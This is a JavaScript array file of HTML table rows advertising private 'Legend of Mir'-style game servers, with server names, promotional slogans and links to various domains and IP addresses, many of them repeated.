adlistData[1290] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1291] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk06.top:5829/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk06.top:5829/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1292] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1293] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1294] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1295] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1296] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1297] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1298] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1299] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1300] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1301] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1302] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1303] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1304] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1305] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1306] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1307] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1308] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1309] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1310] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1311] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1312] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1313] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1314] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1315] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1316] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1317] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1318] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1319] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1320] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1321] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1322] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1323] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月22日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1324] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk06.top:5829/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月22日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk06.top:5829/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1325] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月22日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1326] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1327] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1328] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月22日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1329] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1330] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月22日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1331] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月22日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1332] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1333] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1334] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1335] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月22日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1336] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月22日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1337] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1338] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月22日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1339] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月22日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1340] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月22日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1341] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月22日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1342] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月22日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1343] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月22日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1344] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1345] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月22日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1346] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1347] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1348] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1349] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1350] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
